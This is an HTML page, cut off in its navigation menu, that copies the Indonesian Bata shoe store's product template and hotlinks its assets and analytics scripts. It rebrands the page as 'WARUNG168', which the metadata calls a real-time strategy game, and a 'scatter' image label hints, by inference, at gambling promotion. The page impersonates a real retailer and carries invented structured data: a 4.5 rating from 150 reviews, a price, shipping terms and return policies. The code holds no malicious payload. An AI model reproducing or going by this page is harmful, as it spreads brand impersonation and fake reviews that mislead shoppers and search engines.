<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WARUNG168">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://letras1.com">
<link rel="amphtml" href="https://letras1.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" />
<meta property="og:description" content="Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata." />
<meta property="og:url" content="https://letras1.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://letras1.com/",
    "name":"WARUNG168",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN",
      "image": "https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png",
      "description": "Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata.",
      "brand": "WARUNG168",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://letras1.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="p4thRGQzGXBZQ672AgtwlisAKuNGeraOw77flvZwkp4" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WARUNG168 Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WARUNG168 Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WARUNG168 Depan">
	<img src="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/images/logowarung168.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://letras1.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://letras1.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://letras1.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://letras1.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://letras1.com"><img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WARUNG168                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_WARUNG1683D" data-analytics-name="WARUNG168 3D">
                                                WARUNG168 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


